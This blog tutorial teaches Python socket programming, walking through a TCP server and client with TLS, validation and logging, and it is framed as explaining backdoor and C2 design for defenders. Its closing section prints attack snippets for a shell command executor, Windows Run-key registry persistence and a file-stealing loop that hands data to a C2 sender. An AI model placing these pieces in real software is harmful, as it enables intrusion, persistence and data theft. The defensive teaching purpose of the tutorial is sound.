Backdoors and Command & Control (C2) servers are some of the tools used in cyberattacks to establish unauthorized access to systems. Their architecture needs to be understood by cybersecurity professionals in order to defend systems against them.
This article examines the conceptual design of these elements in Python, with a focus on ethical implications and defense strategies.

Networking Fundamentals
Before diving into socket programming, we need to understand the basics of networking. These are the foundations of ethical hacking, penetration testing, and secure coding.
(For a comprehensive guide to these concepts, see our book “Networking Essentials for Ethical Hackers” — a practical resource covering fundamentals.)
1.1 TCP vs UDP: Choosing the Right Protocol
TCP (Transmission Control Protocol)
Connection-oriented communication
Guaranteed delivery with error checking
Used for: Web traffic (HTTP/HTTPS), email (SMTP), file transfers
UDP (User Datagram Protocol)
Connectionless communication
Faster but unreliable (no delivery guarantees)
Used for: Video streaming, DNS queries, online gaming
Security Implications:
TCP’s handshake (SYN/SYN-ACK/ACK) can be exploited for DoS attacks
UDP’s lack of verification enables spoofing risks
1.2 Understanding IP Addresses and Ports
IP Addresses
IPv4: 32-bit addresses (e.g., 192.168.1.1)
IPv6: 128-bit addresses (e.g., 2001:0db8:85a3::8a2e:0370:7334)
Public vs Private IPs:
Private ranges: 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16
NAT (Network Address Translation) bridges private/public networks
Ports
0-1023: Well-known ports (e.g., 80 for HTTP, 443 for HTTPS)
1024-49151: Registered ports (assigned to specific services)
49152-65535: Ephemeral ports (temporary client connections)
Security Note: Open ports are common attack vectors—always close unused ports.
Discover: Basic Network Concepts for Hacking
1.3 Client-Server Architecture Basics
Server
Waits for incoming requests
Examples: Web servers, database servers, C2 servers (malicious)
Client
Initiates requests to servers
Examples: Browsers, mobile apps, malware implants
Communication Flow:
Client Server
| — SYN —> |
| <– SYN-ACK — | (TCP 3-way handshake)
| — ACK —> |
| — Data —> |
| <– Response — |
| — FIN —> | (Connection termination)
Ethical Context:
Understanding this architecture helps:
Build secure applications
Identify vulnerabilities (e.g., unauthenticated servers)
Conduct authorized penetration testing
Key Takeaway
Modern hacking (ethical or malicious) relies on exploiting or defending these fundamentals. Whether you’re:
Building a chat app (TCP sockets)
Analyzing network traffic (Wireshark)
Hardening systems against attacks
Mastering networking basics is non-negotiable.
2. Socket Programming in Python
Python’s socket module provides a simple way of implementing network communication. Here we break down its basic components, with security-related notes relevant to ethical hacking and defense coding.
2.1 The socket Module: Core Functions
Socket Types
import socket
# TCP Socket (Connection-oriented)
tcp_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# UDP Socket (Connectionless)
udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
Key Methods
2.2 Byte Encoding/Decoding for Network Communication
Sockets transmit bytes, not strings. Proper encoding prevents errors and security vulnerabilities:
Client-Side Encoding
message = “Hello Server!”
client_socket.sendall(message.encode(‘utf-8’)) # String → Bytes
Server-Side Decoding
data = server_socket.recv(1024)
decoded_message = data.decode(‘utf-8’) # Bytes → String
Security Considerations:
Always validate decoded input to prevent:
Command injection (e.g., ; rm -rf /)
Use explicit encoding (avoid default sys.getdefaultencoding())
2.3 Lifecycle of a TCP Socket
Server Workflow
Bind: Associate socket with IP:
server_socket.bind((‘0.0.0.0’, 8080)) # Bind to all interfaces
Listen: Enable connection queue
server_socket.listen(5) # Queue up to 5 connections
Accept: Handle incoming client
client_conn, client_addr = server_socket.accept() # Blocks until connection
Communicate: recv()/sendall()
Close: Release resources
client_conn.close() # Close individual connection
server_socket.close() # Shutdown server
Client Workflow
Connect: Initiate handshake
client_socket.connect((‘10.0.0.5’, 8080))
Communicate: sendall()/recv()
Close: Terminate session
client_socket.close()
2.4 Security-Focused Code Practices
Context Managers: Automate cleanup
with socket.socket() as s: # Auto-closes socket
s.connect((‘127.0.0.1’, 65432))
Input Sanitization:
def sanitize_input(data: bytes) -> str:
decoded = data.decode(‘utf-8’).strip()
return re.sub(r'[^a-zA-Z0-9 ]’, ”, decoded) # Allowlist chars
Timeouts: Prevent hung connections
client_socket.settimeout(10) # 10-second timeout
Ethical Insight
While these basics power legitimate tools like chat apps, the same principles can be abused to create:
Port scanners (socket + threading)
Packet sniffers (raw sockets)
Reverse shells (malicious C2 channels
3. Building a Basic TCP Server
In this section, we’ll create a robust TCP server in Python, incorporating security best practices and scalability features. This server will handle multiple clients simultaneously and log all activity for forensic analysis.
3.1 Step-by-Step Server Implementation
Full Server Code
import socket
import threading
import logging
from datetime import datetime
# Configure logging
logging.basicConfig(
filename=’server.log’,
level=logging.INFO,
format=’%(asctime)s – %(message)s’
)
HOST = ‘0.0.0.0’ # Accept connections from any interface
PORT = 65432
def handle_client(conn, addr):
“””Threaded client handler with input sanitization”””
try:
with conn:
logging.info(f”New connection: {addr}”)
print(f”[+] {addr} connected”)
while True:
data = conn.recv(1024)
if not data:
break
# Sanitize input
cleaned_input = sanitize_input(data)
if not cleaned_input:
continue
# Process command
response = process_command(cleaned_input)
conn.sendall(response.encode())
except ConnectionResetError:
print(f”[-] {addr} disconnected abruptly”)
finally:
logging.info(f”Connection closed: {addr}”)
print(f”[-] {addr} disconnected”)
def sanitize_input(data: bytes) -> str:
“””Prevent injection attacks”””
decoded = data.decode(‘utf-8’).strip()
# Allow only alphanumeric and basic punctuation
return ”.join(c for c in decoded if c.isalnum() or c in ‘ .,?!’)
def process_command(cmd: str) -> str:
“””Ethical command processing”””
# Add custom logic here (e.g., file transfer, system stats)
return f”Server received: {cmd}”
# Create and start server
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((HOST, PORT))
s.listen(5)
print(f”[*] Listening on {HOST}:{PORT}”)
try:
while True:
conn, addr = s.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()
except KeyboardInterrupt:
print(“\\n[!] Server shutdown initiated”)
3.2 Code Walkthrough
Key Security Features
Input Sanitization
The sanitize_input() function strips non-alphanumeric characters to prevent command injection.
Limits allowed characters to a safe subset (isalnum() + basic punctuation).
Thread Isolation
Each client connection runs in its own thread to prevent blocking.
Uses try/finally to ensure proper cleanup.
Logging
Records timestamps, IP addresses, and activities to server.log.
Essential for auditing and incident response.
Port Reuses.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
Allows quick restart after crashes (avoids “Address already in use” errors).
3.3 Handling Multiple Clients
Thread Pool Architecture
Main Thread
├── Accepts new connections
└── Spawns client handler threads
├── Thread 1: Client A
├── Thread 2: Client B
└── Thread N: Client N
Limitations:
Naive threading can lead to resource exhaustion (use thread pools in production).
Not suitable for 10,000+ concurrent connections (consider asyncio for scale).
3.4 Ethical Command Processing
Extend the process_command() function to implement legitimate features:
Example: System Monitoring
def process_command(cmd: str) -> str:
if cmd == “sysinfo”:
return get_system_stats() # Implement safe system queries
elif cmd.startswith(“search “):
return search_files(cmd[7:]) # Restricted file access
else:
return “Unknown command”
Security Rules:
Never execute raw system commands (os.system(), subprocess.run()).
Restrict file operations to a sandbox directory.
Validate all command parameters.
3.5 Testing the Server
Local Test: # Terminal 1 python server.py # Terminal 2 nc localhost 65432
Network Test: # From another device nc <SERVER_IP> 65432
Stress Test: Use tools like siege or wrk to simulate multiple clients.
Ethical Insight
While this server is designed for legitimate use, attackers often:
Modify similar code to create persistent backdoors
Remove input sanitization for exploit delivery
Disable logging to evade detection
Understanding server architecture helps both developers build secure systems and ethical hackers identify malicious implementations.
4. Building a Basic TCP Client
In this section, we’ll create a secure TCP client to interact with the server built in Section 3. The client will include authentication, encrypted communication, and input validation to ensure ethical and safe usage.
4.1 Step-by-Step Client Implementation
Full Client Code
import socket
import ssl
import hashlib
import getpass
# Configuration
HOST = ‘127.0.0.1’ # Server IP (configure accordingly)
PORT = 65432
CERT_FILE = ‘server.crt’ # For SSL verification
def connect_to_server():
“””Establish secure connection with server”””
try:
# Create raw TCP socket
raw_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
raw_socket.settimeout(10)
# Wrap with SSL/TLS
context = ssl.create_default_context(ssl.Purpose.SERVER_AUTH)
context.load_verify_locations(CERT_FILE)
with context.wrap_socket(raw_socket, server_hostname=HOST) as secure_socket:
secure_socket.connect((HOST, PORT))
print(f”[+] Connected to {HOST}:{PORT} securely”)
# Authentication
if authenticate(secure_socket):
start_communication(secure_socket)
except ssl.SSLError as e:
print(f”[-] SSL Error: {e}”)
except ConnectionRefusedError:
print(“[-] Server unavailable”)
except KeyboardInterrupt:
print(“\\n[!] Client terminated”)
def authenticate(conn: ssl.SSLSocket) -> bool:
“””Secure password-based authentication”””
username = input(“Username: “).strip()
password = getpass.getpass(“Password: “).strip()
# Hash credentials (never send plaintext)
cred_hash = hashlib.sha256(f”{username}:{password}”.encode()).hexdigest()
conn.sendall(cred_hash.encode())
response = conn.recv(1024).decode()
if response == “AUTH_SUCCESS”:
print(“[+] Authentication successful”)
return True
else:
print(“[-] Authentication failed”)
return False
def start_communication(conn: ssl.SSLSocket):
“””Handle secure command exchange”””
try:
while True:
cmd = input(“Enter command: “).strip()
if not cmd:
continue
# Validate command format
if validate_command(cmd):
conn.sendall(cmd.encode())
response = conn.recv(4096).decode()
print(f”Server response: {response}”)
else:
print(“Invalid command syntax”)
except ConnectionResetError:
print(“[-] Server disconnected”)
def validate_command(cmd: str) -> bool:
“””Prevent command injection”””
allowed_chars = set(“abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789-_ “)
return all(c in allowed_chars for c in cmd)
if __name__ == “__main__”:
connect_to_server()
4.2 Code Walkthrough
Key Security Features
SSL/TLS Encryption
Verifies server certificate to prevent MITM attacks
Encrypts all traffic using modern cipher suites
Secure Authentication
Uses SHA-256 hashing instead of plaintext passwords
Leverages getpass to hide password input
Input Validation
Restricts commands to alphanumeric characters and safe symbols
Rejects empty or malformed inputs
4.3 Client-Server Workflow Comparison
4.4 Testing the Client
Local Test (with server from Section 3):
# Generate SSL certificate (one-time setup)
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
# Run client
python client.py
Sample Session:
[+] Connected to 127.0.0.1:65432 securely
Username: admin
Password: ********
[+] Authentication successful
Enter command: sysinfo
Server response: CPU: 12%, Memory: 4.2/16GB used
Network Testing:
Use Wireshark to verify traffic encryption
Test with invalid credentials/certificates
Security Considerations
Never Hardcode Credentials
Implement Certificate Pinning
Use Rate Limiting to prevent brute-force attacks
Log Client Activity (IP addresses, command history)
Ethical Insight
While this client demonstrates secure communication principles, malicious actors often:
Disable certificate verification (context.check_hostname=False)
Use hardcoded credentials for persistence
Obfuscate command patterns to evade detection
5. Error Handling and Robustness
Robust network applications anticipate and gracefully handle failures. This section covers defensive coding practices for socket programming, ensuring reliability even in unstable network conditions.
5.1 Common Socket Errors
5.2 Graceful Shutdown Techniques
Server-Side Example
import signal
# Handle Ctrl+C gracefully
def signal_handler(sig, frame):
print(“\\n[!] Initiating safe shutdown…”)
# Close all active connections
for thread in active_threads:
thread.join(timeout=5)
sys.exit(0)
signal.signal(signal.SIGINT, signal_handler)
Client-Side Example
def send_command(conn, cmd):
try:
conn.sendall(cmd.encode())
return conn.recv(4096)
except (BrokenPipeError, TimeoutError):
print(“Connection lost. Reconnecting…”)
return reconnect()
5.3 Input Validation Best Practices
Multi-Layer Defense
Client-Side Validation
def is_valid_command(cmd: str) -> bool:
return re.match(r’^[a-z0-9_\- ]{1,100}$’, cmd) is not None
Server-Side Sanitization
def sanitize_input(data: bytes) -> str:
decoded = data.decode(‘utf-8′, errors=’ignore’) # Prevent decode bombs
return html.escape(decoded.strip()) # Defend against XSS
Protocol-Level Checks
MAX_CMD_LENGTH = 1024
if len(data) > MAX_CMD_LENGTH:
conn.sendall(b’Error: Command too long’)
return
5.4 Advanced Error Recovery
Exponential Backoff Reconnection
import time
def reconnect():
retries = 0
max_retries = 5
base_delay = 1 # seconds
while retries < max_retries:
try:
return create_secure_connection()
except ConnectionError:
delay = base_delay * (2 ** retries)
print(f”Retrying in {delay}s…”)
time.sleep(delay)
retries += 1
raise PermanentConnectionFailure()
Circuit Breaker Pattern
from circuitbreaker import circuit
@circuit(failure_threshold=5, recovery_timeout=60)
def critical_network_operation():
# High-risk network call
5.5 Logging for Diagnostics
Structured Logging Example
import json
import logging
logger = logging.getLogger(‘secure_socket’)
def log_connection(addr, command):
logger.info(json.dumps({
“timestamp”: datetime.utcnow().isoformat(),
“client”: addr[0],
“command”: command,
“status”: “SUCCESS” if valid else “REJECTED”
}))
Sample Log Entry
{
“timestamp”: “2023-10-05T14:23:18Z”,
“client”: “192.168.1.15”,
“command”: “get_system_stats”,
“status”: “SUCCESS”
}
5.6 Real-World Failure Scenarios
Case 1: Network Partition
Symptoms: Timeouts, partial responses
Response: Failover to backup server, cache responses
Case 2: Malformed Packets
Symptoms: UnicodeDecodeError, buffer overflows
Response: Strict length checks, binary-safe protocols
Case 3: Resource Exhaustion
Symptoms: OSError: Too many open files
Response: Connection pooling, FD limits
Key Takeaways
Defensive Coding assumes failures will occur
Validation must happen at multiple layers
Logging enables post-mortem analysis
Recovery strategies prevent cascading failures
6. Enhancing Functionality
Building on the basic client-server architecture, this section explores advanced features while maintaining security and ethical practices. These enhancements mirror techniques used in legitimate tools (and sometimes abused in malware), emphasizing defense-driven development.
6.1 Custom Protocols (Message Length Headers)
Prevent incomplete/malformed data with a header-based protocol:
Client-Side Sending
def send_message(sock, message: str):
“””Add 10-byte length header to all messages”””
encoded = message.encode(‘utf-8’)
header = f”{len(encoded):<10}”.encode() # Fixed 10-byte length
sock.sendall(header + encoded)
Server-Side Receiving
def receive_message(sock) -> str:
“””Handle variable-length messages safely”””
header = sock.recv(10)
if not header:
return “”
msg_length = int(header.decode().strip())
chunks = []
bytes_received = 0
while bytes_received < msg_length:
chunk = sock.recv(min(msg_length – bytes_received, 4096))
if not chunk:
break
chunks.append(chunk)
bytes_received += len(chunk)
return b”.join(chunks).decode(‘utf-8′, errors=’ignore’)
Security Benefits:
Prevents buffer overflow attacks
Enables size validation before processing
6.2 Secure File Transfer
Implement encrypted file sharing with integrity checks:
Sender (Server)
def send_file(sock, file_path: str):
if not os.path.exists(file_path):
send_message(sock, “ERROR: File not found”)
return
# Prevent path traversal attacks
safe_path = os.path.basename(file_path)
with open(safe_path, ‘rb’) as f:
file_data = f.read()
file_hash = hashlib.sha256(file_data).hexdigest()
# Send metadata
metadata = f”{safe_path}|{len(file_data)}|{file_hash}”
send_message(sock, metadata)
# Send file in chunks
sock.sendall(file_data)
Receiver (Client)
def receive_file(sock):
metadata = receive_message(sock)
if metadata.startswith(“ERROR”):
print(metadata)
return
filename, filesize, expected_hash = metadata.split(‘|’)
filesize = int(filesize)
# Security checks
if filesize > 100_000_000: # 100MB limit
print(“File too large”)
return
if not re.match(r’^[\\w\\-\\.]+$’, filename):
print(“Invalid filename”)
return
# Receive data
bytes_received = 0
chunks = []
while bytes_received < filesize:
chunk = sock.recv(min(filesize – bytes_received, 4096))
if not chunk:
break
chunks.append(chunk)
bytes_received += len(chunk)
file_data = b”.join(chunks)
# Verify integrity
actual_hash = hashlib.sha256(file_data).hexdigest()
if actual_hash != expected_hash:
print(“File corrupted during transfer”)
return
with open(filename, ‘wb’) as f:
f.write(file_data)
print(f”Received {filename} ({len(file_data)} bytes)”)
6.3 Basic Encryption with SSL/TLS
Upgrade sockets to use encrypted channels:
Server Setup
# Generate self-signed certificate (testing only)
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Server Code Modifications
context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
context.load_cert_chain(‘server.crt’, ‘server.key’)
context.options |= ssl.OP_NO_SSLv2 | ssl.OP_NO_SSLv3 # Disable weak protocols
with socket.socket() as sock:
sock.bind((HOST, PORT))
sock.listen()
secure_sock = context.wrap_socket(sock, server_side=True)
# Use secure_sock instead of sock…
Client Code Modifications
context = ssl.create_default_context(ssl.Purpose.SERVER_AUTH)
context.load_verify_locations(‘server.crt’) # Pin certificate
with socket.create_connection((HOST, PORT)) as sock:
secure_sock = context.wrap_socket(sock, server_hostname=HOST)
# Use secure_sock…
6.4 Heartbeat Mechanism
Detect dead connections with keep-alive packets:
# Server-side heartbeat thread
def heartbeat_monitor(client_sock):
while True:
try:
client_sock.sendall(b’PING’)
response = client_sock.recv(4)
if response != b’PONG’:
raise ConnectionError
time.sleep(30)
except (TimeoutError, ConnectionError):
client_sock.close()
break
6.5 Ethical Considerations
These features have dual uses:
Legitimate: Secure file sharing, encrypted chat
Malicious: Data exfiltration, C2 beaconing
Defensive Countermeasures:
Monitor for:
Unusually large file transfers
Frequent heartbeat packets (may indicate polling)
SSL certificates not issued by trusted CAs
Use protocol fingerprinting tools like Zeek or Suricata
7. Security Considerations
Building secure networked applications requires proactive defense against both accidental vulnerabilities and intentional attacks. This section outlines critical safeguards for socket-based systems, with techniques applicable to both development and ethical hacking contexts.
7.1 Risks of Plaintext Communication
Threat: Eavesdropping, credential theft (e.g., Wireshark captures).
Solution: Enforce TLS 1.3+ with modern cipher suites:
# Server-side TLS configuration (minimize vulnerabilities)
context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
context.set_ciphers(‘ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384’)
context.options |= (
ssl.OP_NO_SSLv2 | ssl.OP_NO_SSLv3 |
ssl.OP_NO_TLSv1 | ssl.OP_NO_TLSv1_1
)
7.2 Input Validation and Sanitization
Threat: Command injection, buffer overflows.
Defense: Multi-layer validation framework:
def validate_input(data: bytes) -> bool:
# Layer 1: Structural checks
if len(data) > 1024:
return False
# Layer 2: Allowlist characters
decoded = data.decode(‘utf-8′, errors=’ignore’)
if not re.fullmatch(r'[\\w\\s\\-.,!?]+’, decoded):
return False
# Layer 3: Semantic validation
if ‘;’ in decoded or ‘rm -rf’ in decoded:
return False
return True
7.3 Rate Limiting and Abuse Prevention
Threat: Brute-force attacks, DDoS.
Implementation: Token bucket algorithm for connection throttling:
from ratelimit import limits, RateLimitException
@limits(calls=10, period=60) # 10 requests/minute per IP
def handle_client_request(conn, addr):
# Process request
7.4 Certificate Pinning
Threat: MITM attacks with rogue certificates.
Defense: Pin expected server certificate fingerprint:
# Client-side validation
expected_sha256 = “9F:86:D0:08:51:EA…:BA:71”
def verify_pinned_cert(ssl_sock):
cert = ssl_sock.getpeercert(binary_form=True)
cert_hash = hashlib.sha256(cert).hexdigest()
if cert_hash != expected_sha256:
raise ssl.SSLError(“Certificate fingerprint mismatch”)
7.5 Secure Logging Practices
Threat: Log injection, sensitive data exposure.
Guidelines:
Sanitize logs with JSON serialization:
import json
logger.info(json.dumps({“event”: “login”, “user”: sanitized_user}))
Never log:
Raw credentials
Session tokens
Encryption keys
7.6 Intrusion Detection Strategies
Anomaly Detection Rules
Implementation: Integrate with tools like Fail2Ban or Suricata.
7.7 Firewall and OS Hardening
Defense-in-Depth Measures:
iptables Rules (Linux): # Allow only TLS connections on port 443 iptables -A INPUT -p tcp –dport 443 -j ACCEPT iptables -A INPUT -p tcp -j DROP
Windows Firewall: Block inbound connections by default.
System Call Restriction: Use seccomp (Linux) to limit socket operations.
7.8 Ethical Hacking Perspective
Security measures should be tested through authorized penetration testing:
Common Attack Vectors:
Fuzzing: Crash servers with malformed packets using boofuzz.
Certificate Spoofing: Test with mitmproxy.
Timing Attacks: Measure response delays to infer valid credentials.
7.9 Security Checklist
Before deployment:
[ ] TLS 1.2+ enforced
[ ] Input validation at client/server
[ ] Rate limiting implemented
[ ] Certificate pinning configured
[ ] Sensitive data encrypted in transit
[ ] Logging sanitized and access-controlled
[ ] Firewall rules reviewed
Key Takeaway
No system is 100% secure, but layered defenses significantly raise the attacker’s cost. Always:
Assume breach: Plan detection/response
Least privilege: Restrict network permissions
Continuous monitoring: Use SIEM tools
Extending capabilities; running malicious commands with the backdoor
Malicious actors often enhance basic backdoors to execute system commands, escalate privileges, and maintain persistence. Below is a theoretical overview of common techniques, paired with defensive countermeasures.
1. Command Execution Mechanisms
Attack Technique:
# WARNING: DO NOT USE THIS CODE MALICIOUSLY
import subprocess
def execute_command(cmd):
try:
result = subprocess.check_output(
cmd,
shell=True,
stderr=subprocess.STDOUT,
timeout=30
)
return result.decode()
except Exception as e:
return str(e)
Defensive Countermeasures:
Monitor for unusual subprocess/spawned processes (e.g., cmd.exe, powershell.exe).
Use application allowlisting tools like Windows Defender Application Control.
2. Privilege Escalation
Attack Technique:
Exploit vulnerabilities (e.g., CVE-2021-3156 in sudo) to gain root/admin access.
Use Python’s ctypes library to call Windows API functions like AdjustTokenPrivileges.
Defensive Countermeasures:
Patch systems regularly.
Limit user privileges via the principle of least privilege.
3. Persistence Methods
Attack Technique:
# WARNING: ILLEGAL IF DEPLOYED
import os
# Windows registry persistence
if os.name == ‘nt’:
import winreg
key = winreg.OpenKey(winreg.HKEY_CURRENT_USER, “Software\\Microsoft\\Windows\\CurrentVersion\\Run”, 0, winreg.KEY_WRITE)
winreg.SetValueEx(key, “LegitApp”, 0, winreg.REG_SZ, sys.executable)
Defensive Countermeasures:
Monitor registry keys like HKCU\\…\\Run with tools like Sysinternals Autoruns.
Use EDR solutions to detect suspicious startup modifications.
4. Data Exfiltration
Attack Technique:
def steal_files(path):
for root, _, files in os.walk(path):
for file in files:
with open(os.path.join(root, file), ‘rb’) as f:
data = f.read()
send_to_c2_server(data) # Encrypted C2 communication
Defensive Countermeasures:
Encrypt sensitive data at rest.
Monitor outbound traffic for large/unusual data transfers.
5. Anti-Forensics
Attack Technique:
Timestomping (altering file metadata)
Fileless execution via PowerShell or WMI
Defensive Countermeasures:
Perform memory forensics with tools like Volatility.
Enable PowerShell script block logging.
Ethical Hacking & Defense
To ethically combat these threats:
Learn Detection: Study SIEM rules (e.g., Sigma rules) for backdoor activity.
Practice Red Teaming: Use tools like Cobalt Strike only with authorization.
Analyze Malware: Use sandboxes like ANY.RUN in isolated environments.
Conclusion
The technical exploration of backdoors and C2 servers reveals a critical duality in cybersecurity knowledge: the same skills used to exploit systems are essential to defend them. While this article has demonstrated the theoretical underpinnings of these tools—from socket communication and command execution to persistence mechanisms—it underscores a fundamental truth: with technical power comes ethical responsibility.
Key Takeaways
Knowledge as a Double-Edged Sword: Understanding attack methodologies like C2 protocols or privilege escalation is vital for building robust defenses, but misuse carries severe legal and moral consequences.
Security Starts with Design: Input validation, encryption, and least-privilege principles must be foundational to any networked application.
Ethical Vigilance: Continuous learning through resources like Networking Essentials for Ethical Hackers ensures skills remain aligned with defensive goals.
Cybersecurity is a perpetual arms race. By choosing to wield technical expertise ethically—whether through penetration testing, threat hunting, or secure software development—you become part of the solution. Stay curious, stay responsible, and let your work contribute to a safer digital world.
❤️ If you liked the article, like and subscribe to my channel “Codelivly”.
👍 If you have any questions or if I would like to discuss the described hacking tools in more detail, then write in the comments. Your opinion is very important to me!
No Responses